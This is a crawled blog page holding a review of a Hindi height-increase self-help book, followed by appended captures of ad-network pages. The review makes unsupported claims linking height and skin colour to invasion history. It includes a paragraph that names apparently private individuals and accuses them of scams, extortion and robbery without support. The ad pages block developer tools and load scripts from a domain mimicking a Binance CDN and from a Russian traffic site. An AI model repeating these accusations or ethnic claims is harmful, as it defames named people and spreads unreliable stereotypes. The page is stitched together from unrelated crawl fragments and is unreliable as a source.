	<li><a href='http://bookstack.in/2025/06/'>June 2025</a></li>
	<li><a href='http://bookstack.in/2025/05/'>May 2025</a></li>
	<li><a href='http://bookstack.in/2025/04/'>April 2025</a></li>
	<li><a href='http://bookstack.in/2025/03/'>March 2025</a></li>
	<li><a href='http://bookstack.in/2025/02/'>February 2025</a></li>
	<li><a href='http://bookstack.in/2025/01/'>January 2025</a></li>
	<li><a href='http://bookstack.in/2024/12/'>December 2024</a></li>
	<li><a href='http://bookstack.in/2024/11/'>November 2024</a></li>
	<li><a href='http://bookstack.in/2024/10/'>October 2024</a></li>
	<li><a href='http://bookstack.in/2024/09/'>September 2024</a></li>
	<li><a href='http://bookstack.in/2024/08/'>August 2024</a></li>
	<li><a href='http://bookstack.in/2024/07/'>July 2024</a></li>
	<li><a href='http://bookstack.in/2024/06/'>June 2024</a></li>
	<li><a href='http://bookstack.in/2024/05/'>May 2024</a></li>
	<li><a href='http://bookstack.in/2024/04/'>April 2024</a></li>
	<li><a href='http://bookstack.in/2024/03/'>March 2024</a></li>
	<li><a href='http://bookstack.in/2024/02/'>February 2024</a></li>
	<li><a href='http://bookstack.in/2024/01/'>January 2024</a></li>
	<li><a href='http://bookstack.in/2023/12/'>December 2023</a></li>
	<li><a href='http://bookstack.in/2023/11/'>November 2023</a></li>
	<li><a href='http://bookstack.in/2023/10/'>October 2023</a></li>
	<li><a href='http://bookstack.in/2023/09/'>September 2023</a></li>
	<li><a href='http://bookstack.in/2023/08/'>August 2023</a></li>
	<li><a href='http://bookstack.in/2023/07/'>July 2023</a></li>
	<li><a href='http://bookstack.in/2023/06/'>June 2023</a></li>
	<li><a href='http://bookstack.in/2023/05/'>May 2023</a></li>
	<li><a href='http://bookstack.in/2023/04/'>April 2023</a></li>
	<li><a href='http://bookstack.in/2023/03/'>March 2023</a></li>
	<li><a href='http://bookstack.in/2023/02/'>February 2023</a></li>
	<li><a href='http://bookstack.in/2023/01/'>January 2023</a></li>
	<li><a href='http://bookstack.in/2022/12/'>December 2022</a></li>
	<li><a href='http://bookstack.in/2022/11/'>November 2022</a></li>
	<li><a href='http://bookstack.in/2022/10/'>October 2022</a></li>
	<li><a href='http://bookstack.in/2022/09/'>September 2022</a></li>
	<li><a href='http://bookstack.in/2022/08/'>August 2022</a></li>
	<li><a href='http://bookstack.in/2022/07/'>July 2022</a></li>
	<li><a href='http://bookstack.in/2022/06/'>June 2022</a></li>
	<li><a href='http://bookstack.in/2022/05/'>May 2022</a></li>
	<li><a href='http://bookstack.in/2022/04/'>April 2022</a></li>
	<li><a href='http://bookstack.in/2022/03/'>March 2022</a></li>
	<li><a href='http://bookstack.in/2022/02/'>February 2022</a></li>
	<li><a href='http://bookstack.in/2022/01/'>January 2022</a></li>
	<li><a href='http://bookstack.in/2021/12/'>December 2021</a></li>
	<li><a href='http://bookstack.in/2021/11/'>November 2021</a></li>
	<li><a href='http://bookstack.in/2021/10/'>October 2021</a></li>
	<li><a href='http://bookstack.in/2021/09/'>September 2021</a></li>
	<li><a href='http://bookstack.in/2021/07/'>July 2021</a></li>
	<li><a href='http://bookstack.in/2021/03/'>March 2021</a></li>
	<li><a href='http://bookstack.in/2021/02/'>February 2021</a></li>
	<li><a href='http://bookstack.in/2021/01/'>January 2021</a></li>
	<li><a href='http://bookstack.in/2020/12/'>December 2020</a></li>
	<li><a href='http://bookstack.in/2020/11/'>November 2020</a></li>
	<li><a href='http://bookstack.in/2020/10/'>October 2020</a></li>
	<li><a href='http://bookstack.in/2020/09/'>September 2020</a></li>
	<li><a href='http://bookstack.in/2020/07/'>July 2020</a></li>
	<li><a href='http://bookstack.in/2020/06/'>June 2020</a></li>
	<li><a href='http://bookstack.in/2020/04/'>April 2020</a></li>
	<li><a href='http://bookstack.in/2020/02/'>February 2020</a></li>
	<li><a href='http://bookstack.in/2019/07/'>July 2019</a></li>
	<li><a href='http://bookstack.in/2019/06/'>June 2019</a></li>
	<li><a href='http://bookstack.in/2019/04/'>April 2019</a></li>
	<li><a href='http://bookstack.in/2019/02/'>February 2019</a></li>
	<li><a href='http://bookstack.in/2018/12/'>December 2018</a></li>
	<li><a href='http://bookstack.in/2018/11/'>November 2018</a></li>
	<li><a href='http://bookstack.in/2018/10/'>October 2018</a></li>
	<li><a href='http://bookstack.in/2018/09/'>September 2018</a></li>
	<li><a href='http://bookstack.in/2018/08/'>August 2018</a></li>
	<li><a href='http://bookstack.in/2018/07/'>July 2018</a></li>
	<li><a href='http://bookstack.in/2018/06/'>June 2018</a></li>
	<li><a href='http://bookstack.in/2018/05/'>May 2018</a></li>
	<li><a href='http://bookstack.in/2018/04/'>April 2018</a></li>
	<li><a href='http://bookstack.in/2018/03/'>March 2018</a></li>
	<li><a href='http://bookstack.in/2018/02/'>February 2018</a></li>
	<li><a href='http://bookstack.in/2018/01/'>January 2018</a></li>
	<li><a href='http://bookstack.in/2017/12/'>December 2017</a></li>
	<li><a href='http://bookstack.in/2017/11/'>November 2017</a></li>
	<li><a href='http://bookstack.in/2017/10/'>October 2017</a></li>
	<li><a href='http://bookstack.in/2017/09/'>September 2017</a></li>
	<li><a href='http://bookstack.in/2017/08/'>August 2017</a></li>
	<li><a href='http://bookstack.in/2017/06/'>June 2017</a></li>
	<li><a href='http://bookstack.in/2017/05/'>May 2017</a></li>
	<li><a href='http://bookstack.in/2017/04/'>April 2017</a></li>
	<li><a href='http://bookstack.in/2017/03/'>March 2017</a></li>
	<li><a href='http://bookstack.in/2017/02/'>February 2017</a></li>
	<li><a href='http://bookstack.in/2017/01/'>January 2017</a></li>
	<li><a href='http://bookstack.in/2016/12/'>December 2016</a></li>
	<li><a href='http://bookstack.in/2016/11/'>November 2016</a></li>
	<li><a href='http://bookstack.in/2016/10/'>October 2016</a></li>
	<li><a href='http://bookstack.in/2016/09/'>September 2016</a></li>
	<li><a href='http://bookstack.in/2016/08/'>August 2016</a></li>
	<li><a href='http://bookstack.in/2016/07/'>July 2016</a></li>
	<li><a href='http://bookstack.in/2016/06/'>June 2016</a></li>
	<li><a href='http://bookstack.in/2016/05/'>May 2016</a></li>
	<li><a href='http://bookstack.in/2016/04/'>April 2016</a></li>
	<li><a href='http://bookstack.in/2016/03/'>March 2016</a></li>
	<li><a href='http://bookstack.in/2016/02/'>February 2016</a></li>
	<li><a href='http://bookstack.in/2016/01/'>January 2016</a></li>
	<li><a href='http://bookstack.in/2015/12/'>December 2015</a></li>
	<li><a href='http://bookstack.in/2015/11/'>November 2015</a></li>
	<li><a href='http://bookstack.in/2015/10/'>October 2015</a></li>
	<li><a href='http://bookstack.in/2015/09/'>September 2015</a></li>
	<li><a href='http://bookstack.in/2015/08/'>August 2015</a></li>
	<li><a href='http://bookstack.in/2015/07/'>July 2015</a></li>
	<li><a href='http://bookstack.in/2015/06/'>June 2015</a></li>
	<li><a href='http://bookstack.in/2015/05/'>May 2015</a></li>
	<li><a href='http://bookstack.in/2015/04/'>April 2015</a></li>
	<li><a href='http://bookstack.in/2015/03/'>March 2015</a></li>
	<li><a href='http://bookstack.in/2015/02/'>February 2015</a></li>
	<li><a href='http://bookstack.in/2015/01/'>January 2015</a></li>
	<li><a href='http://bookstack.in/2014/12/'>December 2014</a></li>
	<li><a href='http://bookstack.in/2014/08/'>August 2014</a></li>
	<li><a href='http://bookstack.in/2014/07/'>July 2014</a></li>
	<li><a href='http://bookstack.in/2014/03/'>March 2014</a></li>
	<li><a href='http://bookstack.in/2014/02/'>February 2014</a></li>
	<li><a href='http://bookstack.in/2014/01/'>January 2014</a></li>
	<li><a href='http://bookstack.in/2013/08/'>August 2013</a></li>
	<li><a href='http://bookstack.in/2013/07/'>July 2013</a></li>
	<li><a href='http://bookstack.in/2013/06/'>June 2013</a></li>
	<li><a href='http://bookstack.in/2013/04/'>April 2013</a></li>
	<li><a href='http://bookstack.in/2013/02/'>February 2013</a></li>
	<li><a href='http://bookstack.in/2013/01/'>January 2013</a></li>
	<li><a href='http://bookstack.in/2012/12/'>December 2012</a></li>
	<li><a href='http://bookstack.in/2012/11/'>November 2012</a></li>
	<li><a href='http://bookstack.in/2012/10/'>October 2012</a></li>
	<li><a href='http://bookstack.in/2012/09/'>September 2012</a></li>
	<li><a href='http://bookstack.in/2012/08/'>August 2012</a></li>
	<li><a href='http://bookstack.in/2012/07/'>July 2012</a></li>
	<li><a href='http://bookstack.in/2012/06/'>June 2012</a></li>
	<li><a href='http://bookstack.in/2012/05/'>May 2012</a></li>
	<li><a href='http://bookstack.in/2012/04/'>April 2012</a></li>
	<li><a href='http://bookstack.in/2012/02/'>February 2012</a></li>
	<li><a href='http://bookstack.in/2011/11/'>November 2011</a></li>
	<li><a href='http://bookstack.in/2011/10/'>October 2011</a></li>
	<li><a href='http://bookstack.in/2011/09/'>September 2011</a></li>
	<li><a href='http://bookstack.in/2011/08/'>August 2011</a></li>
	<li><a href='http://bookstack.in/2011/07/'>July 2011</a></li>
	<li><a href='http://bookstack.in/2011/06/'>June 2011</a></li>
	<li><a href='http://bookstack.in/2011/05/'>May 2011</a></li>
	<li><a href='http://bookstack.in/2011/04/'>April 2011</a></li>
	<li><a href='http://bookstack.in/2011/03/'>March 2011</a></li>
	<li><a href='http://bookstack.in/2011/02/'>February 2011</a></li>
	<li><a href='http://bookstack.in/2011/01/'>January 2011</a></li>
	<li><a href='http://bookstack.in/2010/12/'>December 2010</a></li>
	<li><a href='http://bookstack.in/2010/11/'>November 2010</a></li>
	<li><a href='http://bookstack.in/2010/10/'>October 2010</a></li>
	<li><a href='http://bookstack.in/2010/08/'>August 2010</a></li>
			</ul>

			<h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://bookstack.in/category/books/">books</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bookstack.in/category/fiction/">fiction</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://bookstack.in/category/magazines/">magazines</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bookstack.in/category/non-fiction/">non fiction</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bookstack.in/category/review/">review</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bookstack.in/category/sociology/">sociology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bookstack.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			<h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://bookstack.in/wp-login.php">Log in</a></li>
			<li><a href="http://bookstack.in/feed/">Entries feed</a></li>
			<li><a href="http://bookstack.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<!--[ 160x600 Ad Tag ( bookstack.in ) - AdmediaTex CPM Ltd // www.admediatex.net // ]-->
<script type="text/javascript"> var a = "4975"; var b = "160x600"; var network = "admediatex.net"; </script>
<script type="text/javascript" src="//admediatex.net/serve/ads.js"></script>
<!--[ End of the Ad Tag - AdmediaTex CPM Ltd // www.admediatex.net // ]-->	
</div>
    <div id="header-img">
      <a href="http://bookstack.in/"><img src="http://bookstack.in/wp-content/themes/ggsimplewhite/images/banner.jpg" width="690" height="228" alt="Book stack" /></a>
    </div><div class="text">
		
		 					<div id="post-874" class="post-874 post type-post status-publish format-standard hentry category-books category-non-fiction category-review tag-height-increase tag-hereditary tag-posture tag-problems-of-short-people tag-pustak-mahal">
				<h2 class="entry-title">
				  <a href="http://bookstack.in/2024/06/28/review-increase-your-height/">Review: Increase your height</a>
				  <a class="comment-box" href="http://bookstack.in/2024/06/28/review-increase-your-height/#comments" title="Comments on Review: Increase your height">0</a>
				</h2>				
				<div class="posttext">
          <p>Single older professionals, investors are often asked why they are not married, yet the fact remains that short women find it difficult to get a suitable match, especially if they are also not good looking or fairskinned, most men doing well want to marry tall good looking women . Similarly shorter professionals often find it difficult to get well paying jobs, and are overlooked for promotion, though they may be more competent professionally.<br />
Most senior positions in companies are usually held by tall, good looking and fair complexioned people, the skills, experience and knowledge of short people is often wasted due to the prejudice of taller people who hold most of the positions of power and openly mock, humiliate shorter citizens.<br />
The height of people usually depends on the history of the region. North India has been repeatedly invaded by Persians, Mughals, Greeks and others due to which the people in Punjab, Haryana,and other places in north India are taller, fair complexioned. Similarly goa was ruled by the portuguese for almost 500 years, and so the people in goa, are usually taller, fair complexioned, compared to people from other areas, which were not ruled by foreigners<br />
while it is politically incorrect to discuss height related discrimination and the english mainstream media does not discuss  the problem, hindi speaking people who are usually taller will openly mock people who are shorter and discriminate against them. This book increase your height was originally written in Hindi and has been translated into English.<br />
The book is divided into four sections. The first section discusses extensively the discrimination which people face because they are short, how the personal as well as professional life is affected. It is also discusses whether the height of a person can be increased, even after the age of twenty. The opinion of doctors on height increase is also provided.<br />
The next section provides information on the factors which affect the height. Though most people believe that hereditary factors mainly contribute to the height person, it has been observed that in some cases, the children are shorter than both their father and mother. Tips on how the parents or guardians can ensure that the height. The role of diet and exercise in increasing height is also provided<br />
The third section of the book provides advice on how men and women can increase their height, with a detailed description of the exercises they can do. Tips on how to improve the posture are also provided.<br />
In the last section, the height increase experts answer questions related to height increase, especially the diet schedule</p>
<p>Even maidservants preparing food are paid for the work they do, only the government agencies refuse to acknowledge online workers, spending their time, and make fake claims about raw/cbi employees<br />
Note: Kindly note that raw/cbi/indian government employees and their associates like panaji greedy goan bhandari scammers tago bull dog owning slim sunaina,pooja,priya, tejas chodan, siddhi mandrekar,panaji greedy goan gsb housewife EXTORTIONIST robber riddhi nayak caro, kolhapur/panaji sindhi scammer school dropout naina premchandani who looks like actress sneha wagh, her scammer sons karan,pune axe bank manager nikhil, bengaluru brahmin cheater housewife nayanshree,indore robber housewife bespectacled deepika/veena, gurgaon haryana scammer mba hr ruchika kinge, greedy gujju fraud stock trader amita patel with net worth Rs 100 crores, married women, young frauds are not associated with the blog in any way, since they do not spend any time reading, writing, refuse to pay the domain renewal fees, yet make fake claims after stealing data, in a financial fraud, cybercrime, government SLAVERY of hardworking migrants from north karnataka beating Anthony Levandowski&#8217;s data theft from Google to get very good government salaries at the expense of the real domain investor, reviewer who is making great financial losses because of the online, financial fraud, correspondence theft. Though the government SLAVERY racket, resume theft is widely discussed in reddit, quora since 2016, india&#8217;s greedy dishonest tech and internet companies refuse to end it<br />
An interesting book for those who wish to look taller, even if they are above the age of twenty five.<br />
 Increase your height<br />
author: Krishna Gopal Vikal<br />
Publisher: Pustak Mahal, 1998<br />
Pages:104</p>
          				  <div class="entry-meta clearfix">  
            <strong>June 28, 2024</strong> | Posted by: admin | Posted in: <a href="http://bookstack.in/category/books/" rel="category tag">books</a>, <a href="http://bookstack.in/category/non-fiction/" rel="category tag">non fiction</a>, <a href="http://bookstack.in/category/review/" rel="category tag">review</a> |  
            <a class="permalink" href="http://bookstack.in/2024/06/28/review-increase-your-height/" title="Permalink to Review: Increase your height">Bookmark this post</a>
            | Tags: <a href="http://bookstack.in/tag/height-increase/" rel="tag">height increase</a>, <a href="http://bookstack.in/tag/hereditary/" rel="tag">hereditary</a>, <a href="http://bookstack.in/tag/posture/" rel="tag">posture</a>, <a href="http://bookstack.in/tag/problems-of-short-people/" rel="tag">problems of short people</a>, <a href="http://bookstack.in/tag/pustak-mahal/" rel="tag">Pustak Mahal</a>				  </div>
        </div>
			</div>	
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
</div>

   
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="283518"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>

<!-- Begin BidVertiser code -->
<SCRIPT data-cfasync="false" SRC="//bdv.bidvertiser.com/BidVertiser.dbm?pid=52126&bid=1624107" TYPE="text/javascript"></SCRIPT>
<!-- End BidVertiser code -->




    </div>
  <div class="footer">
		
	Powered by <a href="http://www.wordpress.org/">Wordpress</a>
  </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ggsimplewhite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://bookstack.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://bookstack.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script src="//super-traf.ru/earn/partner/get?id=22156&type=6&code=1678086690" type="text/javascript"></script> 

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-23 02:46:44 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=bookst
body_size: 18312
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=byiYmhd6VWlge5GczDTvYeYPVI63qtis&d=MjKjj7O5BTeL6SeXKppSm376RYeTOzZQ' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=byiYmhd6VWlge5GczDTvYeYPVI63qtis&a=b99d91230a8c2809ddb51376d2553131&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("byiYmhd6VWlge5GczDTvYeYPVI63qtis"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=byiYmhd6VWlge5GczDTvYeYPVI63qtis&a=b99d91230a8c2809ddb51376d2553131&d=1769425973608
body_size: -72
content:
0.00

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=b23e799bf6aa244b
body_size: 272
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366258717621&chatroom=8006478";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=byiYmhd6VWlge5GczDTvYeYPVI63qtis&a=b99d91230a8c2809ddb51376d2553131&d=1769425983809
body_size: -72
content:
0.07

--- FILE ---
